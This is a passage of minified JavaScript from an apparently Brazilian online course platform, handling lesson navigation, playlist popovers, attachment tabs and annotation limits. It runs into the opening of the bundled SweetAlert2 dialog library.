#study_plan_header").addClass("active"):$("#study_plan_content, #study_plan_header").removeClass("active")}))},lessonNavHeight:function(){var e=$(".scrollable-wrapper");if(e.length>0){var t=e.offset().top,n=$(window).innerHeight();e.css("height",n-t)}},lessonNavScroll:function(){$(".scrollable-wrapper").scrollrBox({orientation:"vertical",scrollBar:!0,scrollBarInteraction:!0,scrollToElementAnimationDuration:200}),UIBT.overseer(".scrollable-wrapper",UIB.user.lesson.lessonNavScrollRefresh,{blink:500})},handleAttachmentChange:function(){function e(e){var i=$(".material-iframe."+e.attr("data-type")),o=i.find("iframe");t.removeClass("active"),t.filter("[data-attachment="+e.attr("data-attachment")+"]").addClass("active"),null==o.attr("src")&&o.attr("src",o.attr("data-src")),n.fadeOut("fast"),i.fadeIn("fast")}var t=$(".attachment-tabs button"),n=$(".material-iframe");t.click((function(){t.removeClass("active"),$(this).addClass("active"),e($(this))}))},lessonNavScrollRefresh:function(){$(".scrollable-wrapper").scrollrBox_resizeScrollHandler()},floatingHeader:function(){var e={};e.el=$(".lesson-nav .floating-header"),e.scrollableEl=$(".lesson-nav .scrollrbox-scrollbox"),e.el_mod=e.el.find(".mod .val"),e.el_dis=e.el.find(".dis .val"),e.monitorScroll=function(){var t;$(".lesson-nav .scrollrbox-scrollbox").on("scroll",(function(){clearTimeout(t),t=setTimeout((function(){UIBP.onScrollReachElement($(".cpn-item.module.active"),e.el,{container:e.scrollableEl,offset:-1*$(".cpn-item.module.active").innerHeight()})}),250)}))},e.updateTitles=function(){e.active_mod=$(".cpn-item.module.active"),e.active_dis=$(".cpn-item.discipline.active"),e.el_mod.off("click").click((function(){e.active_mod.parent().scrollrBox_scrollToElement()})),e.el_dis.off("click").click((function(){e.active_dis.parent().scrollrBox_scrollToElement({offset:-1*e.active_dis.innerHeight()})})),e.active_mod.find(".title").length>0?(e.el_mod.html(e.active_mod.find(".title").html()),e.active_dis.length>0?e.el_dis.html(e.active_dis.find(".title").html()):e.el_dis.find(".title").html("")):(e.el_mod.find(".title").html(""),e.el_dis.find(".title").html(""))},UIBT.overseer(".cpn-item.module, .cpn-item.discipline",e.updateTitles,{blink:500,config:{attributes:!0}}),e.updateTitles(),e.monitorScroll()}},UIB.lessonPopover=function(){return lp={},lp.active=!1,lp.pop=$("#cpn-lesson-options-popover"),lp.panes=lp.pop.find(".tab-content"),lp.currTab=$(),lp.currPane=$(),lp.menu=$(),lp.wrapper=$(),lp.plTab=lp.pop.find(".tab-content.playlists"),lp.plList=lp.plTab.find(".playlists-container"),lp.plInputs=lp.plTab.find("input.playlist"),lp.plCreateWrap=lp.plTab.find(".new-playlist-wrapper"),lp.plLoading=lp.plTab.find(".overlay-loading"),lp.plListUrl=lp.pop.attr("data-url-list"),lp.plCreateUrl=lp.pop.attr("data-url-create"),lp.plInsertItemUrl=lp.pop.attr("data-url-insert-item"),lp.plRemoveItemUrl=lp.pop.attr("data-url-remove-item"),lp.plCreateName=$(".playlist-create-name"),lp.plCreateBt=$(".playlist-create-bt"),lp.notice=lp.plTab.find(".form-notice"),lp.message=lp.plTab.find(".form-notice .msg"),lp.pop.find(".dismiss-popover").click((function(){lp.dismiss()})),lp.plCreateBt.click((function(){lp.plRequestCreate()})),lp.plCreateWrap.find(".toggler").click((function(){lp.plCreateWrap.toggleClass("active"),lp.plCreateWrap.hasClass("active")&&lp.plCreateName.focus()})),$(document).on("click",(function(e){$(e.target).is("input[type='checkbox'].cpn-playlist-handle-item")&&lp.plRequestAddRemove(e)})),lp.bindCallers=function(){$(document).on("click.lpCall",(function(e){lp.call(e,$(e.target))}))},lp.call=function(e,t){if(lp.targetMenu=t.closest(".cpn-nav-options-menu"),0!=lp.targetMenu.length){if(lp.caller=t,0==lp.targetMenu.is(lp.menu)){if(lp.dismiss(),lp.wrapper=lp.caller.closest(".cpn-nav-options"),lp.menu=lp.caller.closest(".cpn-nav-options-menu"),lp.tabs=lp.menu.find(".tab"),lp.lessonData=JSON.parse(lp.wrapper.attr("data-lesson-params")),lp.plRequestList(),0!=lp.caller.closest(".cpn-nav-lesson-item").length){var n=lp.caller.closest(".cpn-nav-lesson-item"),i=n.find(".lesson-attachments").children().clone(),o=n.find(".lesson-views").children().clone();lp.pop.find(".tab-content.attachments .links").html(i),lp.pop.find(".tab-content.views .links").html(o)}else if(0!=lp.menu.siblings(".discipline-attachments").length){i=lp.menu.siblings(".discipline-attachments").children().clone();lp.pop.find(".tab-content.attachments .links").html(i)}lp.pop.detach().appendTo(lp.wrapper),lp.wrapper.addClass("active"),lp.bindClickOut()}lp.calledTab="."+lp.caller.attr("data-tab"),0==lp.currTab.is(lp.tabs.filter(lp.calledTab))&&(lp.currTab=lp.tabs.filter(lp.calledTab),lp.currPane=lp.panes.filter(lp.calledTab),lp.tabs.removeClass("active"),lp.currTab.addClass("active"),lp.panes.stop(!1,!0).slideUp("fast"),lp.currPane.slideDown("fast").css("height","auto"))}},lp.bindClickOut=function(){$(document).on("click.lpDismiss",(function(e){0==$(e.target).closest(lp.wrapper).length&&(lp.dismiss(),$(document).unbind("click.lpDismiss"))})),window.addEventListener("onDropdownCall",lp.dismiss)},lp.dismiss=function(){lp.menu=$(""),lp.currTab=$(""),lp.panes.stop(!0,!1).slideUp("fast"),lp.wrapper.removeClass("active"),lp.active=!1,lp.requestNoticeDismiss()},lp.requestNotice=function(e,t){lp.notice.removeClass("success error"),lp.notice.addClass(e),lp.message.html(t),lp.notice.slideDown(),lp.notice.find("button.cancel").click(lp.requestNoticeDismiss)},lp.requestNoticeDismiss=function(){lp.notice.slideUp("fast",(function(){lp.notice.removeClass("success error"),lp.message.html("")}))},lp.plRequestList=function(){lp.plLoading.show(),$.ajax({type:"POST",url:lp.plListUrl,data:lp.lessonData}).fail((function(){lp.requestNotice("error","Ocorreu um erro.")})).always((function(){lp.plLoading.hide(),lp.currPane.css("height","auto")}))},lp.plRequestCreate=function(){lp.plLoading.show();var e=Object.assign(lp.lessonData,{title:lp.plCreateName.val()});$.ajax({type:"POST",url:lp.plCreateUrl,data:e}).done((function(){lp.plRequestList(),lp.requestNotice("success","Playlist criada"),lp.plCreateWrap.removeClass("active"),lp.plCreateName.val("").blur()})).fail((function(e){"409"==e.status?lp.requestNotice("error","J\xe1 existe uma playlist com esse nome."):lp.requestNotice("error","Ocorreu um erro.")})).always((function(){lp.plLoading.hide()}))},lp.plRequestAddRemove=function(e){lp.plLoading.show();var t,n,i=Object.assign(lp.lessonData,{playlist_item_id:$(e.target).data("pli"),playlist_id:$(e.target).data("pl")});$(e.target).prop("checked")?(t=lp.plInsertItemUrl,n="Aula adicionada \xe0 playlist."):(t=lp.plRemoveItemUrl,n="Aula removida da playlist."),$.ajax({type:"POST",url:t,data:i}).done((function(){lp.plRequestList(),lp.requestNotice("success",n)})).fail((function(){lp.requestNotice("error","Ocorreu um erro.")})).always((function(){lp.plLoading.hide()}))},lp.bindCallers(),lp},UIB.navOptionsPopover=function(){return opt={},opt.active=!1,opt.pop=$("#nav-options-popover"),opt.wrapper=$(),opt.atWrapper=opt.wrapper.find(".materials-wrapper"),opt.plWrapper=opt.wrapper.find(".playlists-wrapper"),opt.callPointer=opt.pop.find(".caller-pointer"),opt.attachList=opt.pop.find(".materials-container"),opt.supportWrap=opt.pop.find(".support-materials-wrapper"),opt.supportList=opt.pop.find(".support-materials-container"),opt.plWrapper=opt.pop.find(".playlists-wrapper"),opt.plEmpty=opt.pop.find(".playlists-empty"),opt.plLoading=opt.pop.find(".playlists-loading"),opt.plList=opt.pop.find(".playlists-container"),opt.plInputs=opt.pop.find("input.playlist"),opt.plCreateWrap=opt.pop.find(".new-playlist-wrapper"),opt.plListUrl=opt.pop.attr("data-url-list"),opt.plCreateUrl=opt.pop.attr("data-url-create"),opt.plInsertItemUrl=opt.pop.attr("data-url-insert-item"),opt.plRemoveItemUrl=opt.pop.attr("data-url-remove-item"),opt.plCreateName=$(".playlist-create-name"),opt.plCreateBt=$(".playlist-create-bt"),opt.notice=opt.pop.find(".form-notice"),opt.message=opt.pop.find(".form-notice .msg"),opt.pop.find(".dismiss-popover").click((function(){opt.dismiss()})),opt.plCreateBt.click((function(){opt.plRequestCreate()})),opt.plCreateWrap.find(".toggler").click((function(){opt.plCreateWrap.toggleClass("active"),opt.plCreateWrap.hasClass("active")&&opt.plCreateName.focus()})),$(document).on("click",(function(e){$(e.target).is("input[type='checkbox'].cpn-playlist-handle-item")&&opt.plRequestAddRemove(e)})),$(document).on("click.optCall",(function(e){($(e.target).hasClass("nav-options-popover-caller")||$(e.target).closest(".nav-options-popover-caller").length>0)&&opt.call(e,$(e.target))})),opt.buildParams=function(){return null!=opt.wrapper.attr("data-params")?Object.assign(EnrolmentParams,JSON.parse(opt.wrapper.attr("data-params"))):null!=opt.wrapper.attr("data-discipline-id")?Object.assign(EnrolmentParams,JSON.parse(opt.wrapper.attr("data-discipline-id"))):EnrolmentParams},opt.call=function(e,t){opt.requestNoticeDismiss(),opt.caller=t,opt.wrapper=opt.caller.closest(".nav-has-option-popover"),opt.data=opt.buildParams(),opt.wrapper.hasClass("nav-discipline-list-item")?(opt.plWrapper.hide(),opt.supportWrap.show()):(opt.plWrapper.show(),opt.supportWrap.hide(),opt.plRequestList()),opt.attachments=opt.wrapper.find(".nav-attachments").children().clone(),opt.attachments.length>0?opt.attachList.html(opt.attachments):opt.attachList.html("<span class='attachment-link'>Nenhum material</span>"),opt.suportAttachments=opt.wrapper.find(".nav-support-attachments").children().clone(),opt.suportAttachments.length>0?opt.supportList.html(opt.suportAttachments):opt.supportList.html("<span class='attachment-link'>Nenhum material</span>"),opt.wrapper.addClass("active"),opt.bindClickOut(),opt.bindEscDismiss(),opt.setPosition(),$(window).on("scroll",opt.dismiss)},opt.setPosition=function(){if(opt.pop.css({top:"",left:""}),window.innerWidth>1024){var e=opt.wrapper.offset().top-$("header.header-main").innerHeight();if(window.innerHeight<e+opt.pop.innerHeight()-window.scrollY+$("header.header-main").innerHeight())e=e-(e+opt.pop.innerHeight()-(window.scrollY+window.innerHeight))-$("header.header-main").innerHeight()-20;var t=opt.wrapper.offset().left+opt.wrapper.innerWidth(),n=opt.wrapper.offset().left-opt.pop.innerWidth()-20>0,i=window.innerWidth>t+opt.pop.innerWidth()+20;if(i)opt.pop.removeClass("toleft");else if(!i&&n)t=t-opt.pop.innerWidth()-opt.wrapper.innerWidth(),opt.pop.addClass("toleft");else if(!i&&!n){t-=t+opt.pop.innerWidth()+20-window.innerWidth}opt.pop.css({top:e,left:t})}opt.pop.show();var o=opt.caller.offset().top-opt.pop.offset().top+opt.caller.innerHeight()/2;opt.callPointer.css("top",o)},opt.bindEscDismiss=function(){function e(t){27==t.keyCode&&(opt.dismiss(),$(document).unbind("keyup",e))}$(document).keyup(e)},opt.bindClickOut=function(){$(document).on("click.lpDismiss",(function(e){0!=$(e.target).closest(opt.pop).length||$(e.target).hasClass("nav-options-popover-caller")||0!=$(e.target).closest(".nav-options-popover-caller").length||(opt.dismiss(),$(document).unbind("click.lpDismiss"))})),window.addEventListener("onDropdownCall",opt.dismiss)},opt.dismiss=function(){$(window).off("scroll",opt.dismiss),$(document).unbind("click.lpDismiss"),opt.pop.fadeOut("fast",(function(){opt.pop.removeClass("toleft"),opt.wrapper.removeClass("active"),opt.active=!1,opt.attachList.html(""),opt.supportList.html(""),opt.plList.html(""),opt.requestNoticeDismiss()}))},opt.plRequestList=function(){opt.plLoading.show(),$.ajax({type:"POST",url:opt.plListUrl,data:opt.data}).done((function(){})).fail((function(){opt.requestNotice("error","Ocorreu um erro.")})).always((function(){opt.plLoading.hide()}))},opt.plRequestCreate=function(){opt.plLoading.show();var e=opt.plCreateName.val();if(e.length<1)opt.requestNotice("error","Insira um nome para a playlist.");else{var t=Object.assign(opt.data,{title:e});$.ajax({type:"POST",url:opt.plCreateUrl,data:t}).done((function(){opt.plRequestList(),opt.requestNotice("success","Playlist criada"),opt.plCreateWrap.removeClass("active"),opt.plCreateName.val("").blur()})).fail((function(e){"409"==e.status?opt.requestNotice("error","J\xe1 existe uma playlist com esse nome."):opt.requestNotice("error","Ocorreu um erro.")})).always((function(){opt.plLoading.hide()}))}},opt.plRequestAddRemove=function(e){opt.plLoading.show();var t,n,i=Object.assign(opt.data,{playlist_item_id:$(e.target).data("pli"),playlist_id:$(e.target).data("pl")});$(e.target).prop("checked")?(t=opt.plInsertItemUrl,n="Aula adicionada \xe0 playlist."):(t=opt.plRemoveItemUrl,n="Aula removida da playlist."),$.ajax({type:"POST",url:t,data:i}).done((function(){opt.plRequestList(),opt.requestNotice("success",n)})).fail((function(){opt.requestNotice("error","Ocorreu um erro.")})).always((function(){opt.plLoading.hide()}))},opt.requestNotice=function(e,t){opt.notice.removeClass("success error"),opt.notice.addClass(e),opt.message.html(t),opt.notice.slideDown(),opt.notice.find("button.cancel").click(opt.requestNoticeDismiss)},opt.requestNoticeDismiss=function(){opt.notice.slideUp("fast",(function(){opt.notice.removeClass("success error"),opt.message.html("")}))},opt},UIB.userNavPlaylist={activeDiscipline:void 0,load:function(){var e=$(event.currentTarget);$("#playlist_wrapper .nav-lesson-list").hide(),e.hasClass("active")?e.removeClass("active"):(this.activeDiscipline=e.attr("data-discipline-id"),$("#playlist_wrapper .nav-discipline-list-item").removeClass("active"),e.addClass("active"),e.next(".nav-lesson-list").show()),e.hasClass("loaded")||$.get(e.data("url"))},handleDisciplineUpdate:function(e){if(e==this.activeDiscipline){var t=$("#playlist_wrapper #nav_discipline_"+e);null!=t.data("url")&&$.get(t.data("url"))}},removeDiscipline:function(e){var t=$("#playlist_wrapper #nav_discipline_"+e);t.next(".nav-lesson-list").remove(),t.remove()}},UIB.user.sm3={},UIB.user.sm3.lesson=function(){$("body").find(".page-lesson-sm3").length<1||(l={},l.page=$(".page-lesson-sm3"),l.header=l.page.find(".header-lesson-sm3"),l.uiModeBts=l.header.find(".ui-mode .mode"),l.attachButtons=$(".attachment-tabs .cpn-tag-tab"),l.attachmentIframes=$(".attachment-container iframe"),l.stepButtons=$(".steps-container .step"),l.lessonCont=$(".lesson-container"),l.navPanel=$("#sm3-lesson-nav"),l.navPanelToggler=$(".lesson-nav-toggler"),l.tabPlaylists=l.navPanel.find(".tab.carrers"),l.tabContPlaylists=l.navPanel.find(".tab-content.playlists"),l.handlePlaylistRequest=function(){l.tabContPlaylists.hasClass("active")&&!l.tabContPlaylists.hasClass("loaded")&&$(".playlist-selection .cpn-item.discipline .option.active").trigger("click")},l.navPanelToggler.click((function(){l.handlePlaylistRequest()})),l.tabPlaylists.click((function(){l.handlePlaylistRequest()})),l.uiModeBts.click((function(){l.stepButtons.removeClass("active"),l.changeUiMode($(this))})),l.attachButtons.click((function(){l.stepButtons.removeClass("active"),l.attachButtons.removeClass("active"),$(this).addClass("active"),l.changeShownAttachment($(this))})),l.stepButtons.click((function(){l.stepButtons.removeClass("active"),$(this).addClass("active"),l.changeShownAttachment($(this)),l.changeUiMode($(this))})),l.changeUiMode=function(e){l.lessonCont.fadeOut("fast",(function(){l.uiModeBts.removeClass("active"),l.uiModeBts.filter("[data-ui-mode="+e.attr("data-ui-mode")+"]").addClass("active"),l.page.attr("data-ui-mode",e.attr("data-ui-mode"))})).fadeIn("fast")},l.changeShownAttachment=function(e){var t=$("#"+e.attr("data-attachment"));l.attachButtons.removeClass("active"),l.attachButtons.filter("[data-attachment="+e.attr("data-attachment")+"]").addClass("active"),null==t.attr("src")&&t.attr("src",t.attr("data-src")),l.attachmentIframes.fadeOut("fast"),t.fadeIn("fast")},l.actionContainer=$(".action-container"),l.actionTabs=l.actionContainer.find(".cpn-tag-tab"),l.actionTabs.click((function(){null!=$(this).attr("data-target")&&($(".tab-content.attachments").html(""),l.actionTabs.removeClass("active"),$(this).addClass("active"),l.actionContainer.find(".tab-content").removeClass("active"),l.actionContainer.find(".tab-content."+$(this).attr("data-target")).addClass("active"))})),$(document).on("input","#annotation",(function(){var e=1e3,t="caracteres restantes",n=e-$(this).val().length;if(n<0){var i=$("textarea[name=annotation]").val();$("textarea[name=annotation]").val(i.substr(0,e)),$(".characters").text("0 "+t)}else $(".characters").text(n+" "+t)})))},UIB.user.soumais={soumaisLessonNav:function(){var e=$(".content__sections");UIBP.accordion(e.find($(".disciplines"))),UIBP.accordion(e.find($(".sections")))}},UIB.user.vip={contentAccordions:function(){UIBP.accordion($(".lesson-nav .cpn-accordion.modules")),UIBP.accordion($(".lesson-nav .cpn-accordion.disciplines"))},menuDropdown:function(){var e=$(".vip-menu-container");e.unbind(),$(window).innerWidth()<1024?(e.find(".vip-label").addClass("ptn-dropdown-trigger"),e.find(".vip-menu").addClass("ptn-dropdown-menu"),UIBP.ptnDropdown(e)):(e.find(".vip-label").removeClass("ptn-dropdown-trigger"),e.find(".vip-menu").removeClass("ptn-dropdown-menu"))},statusBarToggler:function(){$(".vip-header .status-bar-toggler").click((function(){$(".vip-status-bar-wrapper").toggleClass("active"),$(this).toggleClass("active")}))},statusBarScrollrBox:function(){$(".vip-status-bar").scrollrBox({orientation:"horizontal"})},statusBarScrollrBoxUpdate:function(){$(".vip-status-bar").scrollrBox_resizeScrollHandler()},tabs:function(){UIBP.ptnToggleSet("vip-tabs")}},UIB.events={onReady:[function(){UIB.header.mainMenuDropdown()},function(){UIB.header.cartDropdown()},function(){UIB.header.userDropdown()},function(){UIB.header.search()},function(){UIB.header.mobileSideMenu()},function(){UIBT.lazyload.init()},function(){UIBT.overseer(document.body,UIBT.lazyload.update,{config:{childList:!0,subtree:!0}})}],onResize:[function(){UIB.header.search()},function(){UIB.header.userDropdown()}],onScroll:[]},UIB.declare={home:function(){UIB.events.onReady.push((function(){UIBT.asyncStylesheet()}),(function(){UIB.home.handleOnboarding()})),UIB.events.onResize.push((function(){UIB.home.handleOnboarding()}))}},$(document).ready((function(){$("body").hasClass("body-user-area")&&(UIB.events.onReady.push((function(){UIB.user.sideMenu()}),(function(){UIB.user.sideMenuToggleing()}),(function(){UIB.user.disciplineAttachmentDropdown()}),(function(){UIB.user.vip.contentAccordions()}),(function(){UIB.user.vip.menuDropdown()}),(function(){UIB.user.vip.statusBarScrollrBox()}),(function(){UIB.user.vip.statusBarToggler()}),(function(){UIB.user.vip.tabs()}),(function(){UIB.user.soumais.soumaisLessonNav()}),(function(){UIB.user.lesson.general()}),(function(){UIB.user.lesson.lessonNavHeight()}),(function(){UIB.user.lesson.lessonNav()}),(function(){UIB.user.lesson.studyPlanToggler()}),(function(){UIB.user.lesson.lessonNavScroll()}),(function(){UIB.user.lesson.floatingHeader()}),(function(){UIB.user.lesson.handleAttachmentChange()}),(function(){UIB.user.sm3.lesson()}),(function(){UIB.user.feed.setViewMode()})),UIB.events.onResize.push((function(){UIB.user.lesson.lessonNavScrollRefresh()}),(function(){UIB.user.vip.menuDropdown()}),(function(){UIB.user.vip.statusBarScrollrBoxUpdate()})))})),$(document).ready((function(){var e,t;UIB.events.onReady.forEach((function(e){e.apply()})),$(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){UIB.events.onResize.forEach((function(e){e.apply()}))}),250)})),$(window).on("scroll",(function(){clearTimeout(t),t=setTimeout((function(){UIB.events.onScroll.forEach((function(e){e.apply()}))}),250)}))})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,(function(){"use strict";var e={title:"",titleText:"",text:"",html:"",type:null,
customClass:"",target:"body",animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonColor:"#3085d6",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusCancel:!1,showCloseButton:!1,showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageClass:null,timer:null,width:500,padding:20,background:"#fff",input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,progressSteps:[],currentProgressStep:null,progressStepsDistance:"40px",onOpen:null,onClose:null,useRejections:!0},t="swal2-",n=function(e){var n={};for(var i in e)n[e[i]]=t+e[i];return n},i=n(["container","shown","iosfix","modal","overlay","fade","show","hide","noanimation","close","title","content","buttonswrapper","confirm","cancel","icon","image","input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled"]),o=n(["success","warning","info","question","error"]),a=function(e,t){(e=String(e).replace(/[^0-9a-f]/gi,"")).length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",i=0;i<3;i++){var o=parseInt(e.substr(2*i,2),16);n+=("00"+(o=Math.round(Math.min(Math.max(0,o+o*t),255)).toString(16))).substr(o.length)}return n},r=function(e){var t=[];for(var n in e)-1===t.indexOf(e[n])&&t.push(e[n]);return t},s={previousWindowKeyDown:null,previousActiveElement:null,previousBodyPadding:null},l=function(e){var t=u();if(t&&t.parentNode.removeChild(t),"undefined"!=typeof document){var n=document.createElement("div");n.className=i.container,n.innerHTML=c,("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var o=d(),a=_(o,i.input),r=_(o,i.file),s=o.querySelector("."+i.range+" input"),l=o.querySelector("."+i.range+" output"),p=_(o,i.select),f=o.querySelector("."+i.checkbox+" input"),h=_(o,i.textarea);return a.oninput=function(){Q.resetValidationError()},a.onkeydown=function(t){setTimeout((function(){13===t.keyCode&&e.allowEnterKey&&(t.stopPropagation(),Q.clickConfirm())}),0)},r.onchange=function(){Q.resetValidationError()},s.oninput=function(){Q.resetValidationError(),l.value=s.value},s.onchange=function(){Q.resetValidationError(),s.previousSibling.value=s.value},p.onchange=function(){Q.resetValidationError()},f.onchange=function(){Q.resetValidationError()},h.oninput=function(){Q.resetValidationError()},o}console.error("SweetAlert2 requires document to initialize")},c=('\n <div role="dialog" aria-labelledby="'+i.title+'" aria-describedby="'+i.content+'" class="'+i.modal+'" tabindex="-1">\n   <ul class="'+i.progresssteps+'"></ul>\n   <div class="'+i.icon+" "+o.error+'">\n     <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n   </div>\n   <div class="'+i.icon+" "+o.question+'">?</div>\n   <div class="'+i.icon+" "+o.warning+'">!</div>\n   <div class="'+i.icon+" "+o.info+'">i</div>\n   <div class="'+i.icon+" "+o.success+'">\n     <div class="swal2-success-circular-line-left"></div>\n     <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n     <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n     <div class="swal2-success-circular-line-right"></div>\n   </div>\n   <img class="'+i.image+'" />\n   <h2 class="'+i.title+'" id="'+i.title+'"></h2>\n   <div id="'+i.content+'" class="'+i.content+'"></div>\n   <input class="'+i.input+'" />\n   <input type="file" class="'+i.file+'" />\n   <div class="'+i.range+'">\n     <output></output>\n     <input type="range" />\n   </div>\n   <select class="'+i.select+'"></select>\n   <div class="'+i.radio+'"></div>\n   <label for="'+i.checkbox+'" class="'+i.checkbox+'">\n     <input type="checkbox" />\n   </label>\n   <textarea class="'+i.textarea+'"></textarea>\n   <div class="'+i.validationerror+'"></div>\n   <div class="'+i.buttonswrapper+'">\n     <button type="button" class="'+i.confirm+'">OK</button>\n     <button type="button" class="'+i.cancel+'">Cancel</button>\n   </div>\n   <button type="button" class="'+i.close+'" aria-label="Close this dialog">\xd7</button>\n </div>\n').replace(/(^|\n)\s*/g,""),u=function(){return document.body.querySelector("."+i.container)},d=function(){return u()?u().querySelector("."+i.modal):null},p=function(){return d().querySelectorAll("."+i.icon)},f=function(e){return u()?u().querySelector("."+e):null},h=function(){return f(i.title)},m=function(){return f(i.content)},g=function(){return f(i.image)},v=function(){return f(i.buttonswrapper)},b=function(){return f(i.progresssteps)},T=function(){return f(i.validationerror)},y=function(){return f(i.confirm)},S=function(){return f(i.cancel)},w=function(){return f(i.close)},C=function(e){var t=[y(),S()];e&&t.reverse();var n=Array.from(d().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0})),i=Array.prototype.slice.call(d().querySelectorAll('button, input:not([type=hidden]), textarea, select, a, [tabindex="0"]'));return r(t.concat(n,i))},x=function(e,t){return!!e.classList&&e.classList.contains(t)},P=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},A=function(e,t){e&&t&&t.split(/\s+/).filter(Boolean).forEach((function(t){e.classList.add(t)}))},E=function(e,t){e&&t&&t.split(/\s+/).filter(Boolean).forEach((function(t){e.classList.remove(t)}))},_=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(x(e.childNodes[n],t))return e.childNodes[n]},M=function(e,t){t||(t="block"),e.style.opacity="",e.style.display=t},B=function(e){e.style.opacity="",e.style.display="none"},k=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},I=function(e){return e.offsetWidth||e.offsetHeight||e.getClientRects().length},H=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},D=function(e){if(!I(e))return!1;if("function"==typeof MouseEvent){var t=new MouseEvent("click",{view:window,bubbles:!1,cancelable:!0});e.dispatchEvent(t)}else if(document.createEvent){var n=document.createEvent("MouseEvents");n.initEvent("click",!1,!1),e.dispatchEvent(n)}else document.createEventObject?e.fireEvent("onclick"):"function"==typeof e.onclick&&e.onclick()},N=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),G=function(){if(window.onkeydown=s.previousWindowKeyDown,s.previousActiveElement&&s.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;s.previousActiveElement.focus(),e&&t&&window.scrollTo(e,t)}},O=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},L=function(e,t){var n=void 0;return function(){var i=function(){n=null,e()};clearTimeout(n),n=setTimeout(i,t)}},j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},R=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},U=R({},e),F=[],$=void 0,W=function(e){("string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(console.warn('SweetAlert2: Target parameter is not valid, defaulting to "body"'),e.target="body");var t=void 0,n=d(),a="string"==typeof e.target?document.querySelector(e.target):e.target;for(var r in t=n&&a&&n.parentNode!==a.parentNode?l(e):n||l(e),e)Q.isValidParameter(r)||console.warn('SweetAlert2: Unknown parameter "'+r+'"');t.style.width="number"==typeof e.width?e.width+"px":e.width,t.style.padding=e.padding+"px",t.style.background=e.background;for(var s=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),c=0;c<s.length;c++)s[c].style.background=e.background;var u=h(),f=m(),T=v(),C=y(),x=S(),P=w();if(e.titleText?u.innerText=e.titleText:u.innerHTML=e.title.split("\n").join("<br />"),e.text||e.html){if("object"===j(e.html))if(f.innerHTML="",0 in e.html)for(var _=0;_ in e.html;_++)f.appendChild(e.html[_].cloneNode(!0));else f.appendChild(e.html.cloneNode(!0));else e.html?f.innerHTML=e.html:e.text&&(f.textContent=e.text);M(f)}else B(f);e.showCloseButton?M(P):B(P),t.className=i.modal,e.customClass&&A(t,e.customClass);var I=b(),D=parseInt(null===e.currentProgressStep?Q.getQueueStep():e.currentProgressStep,10);e.progressSteps.length?(M(I),k(I),D>=e.progressSteps.length&&console.warn("SweetAlert2: Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach((function(t,n){var o=document.createElement("li");if(A(o,i.progresscircle),o.innerHTML=t,n===D&&A(o,i.activeprogressstep),I.appendChild(o),n!==e.progressSteps.length-1){var a=document.createElement("li");A(a,i.progressline),a.style.width=e.progressStepsDistance,I.appendChild(a)}}))):B(I);for(var N=p(),G=0;G<N.length;G++)B(N[G]);if(e.type){var O=!1;for(var L in o)if(e.type===L){O=!0;break}if(!O)return console.error("SweetAlert2: Unknown alert type: "+e.type),!1;var R=t.querySelector("."+i.icon+"."+o[e.type]);if(M(R),e.animation)switch(e.type){case"success":A(R,"swal2-animate-success-icon"),A(R.querySelector(".swal2-success-line-tip"),"swal2-animate-success-line-tip"),A(R.querySelector(".swal2-success-line-long"),"swal2-animate-success-line-long");break;case"error":A(R,"swal2-animate-error-icon"),A(R.querySelector(".swal2-x-mark"),"swal2-animate-x-mark")}}var 